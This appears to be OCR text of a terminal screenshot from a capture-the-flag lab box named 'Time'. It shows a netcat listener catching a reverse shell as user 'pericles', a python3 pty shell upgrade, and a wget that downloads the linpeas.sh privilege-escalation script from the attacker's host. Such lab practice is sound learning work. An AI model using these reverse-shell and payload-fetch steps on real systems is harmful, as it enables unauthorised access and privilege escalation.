 Applications lun, ott 26 18:16 fr
Time : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Time$ nc -lnvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.10.10.214 46956 received!
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 1: python: not found
$ python3 -c "import pty;pty.spawn('/bin/bash')"
pericles@time:/var/www/html$ cd /tmp
cd /tmp
pericles@time:/tmp$ ls
ls
f  hsperfdata_pericles
pericles@time:/tmp$ wget http://10.10.14.116/linpeas.sh
wget http://10.10.14.116/linpeas.sh
--2020-10-26 17:15:58--  http://10.10.14.116/linpeas.sh
Connecting to 10.10.14.116:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 229696 (224K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh           24%[===>                ]  55.00K  --.-KB/s    eta 52s
Time : nc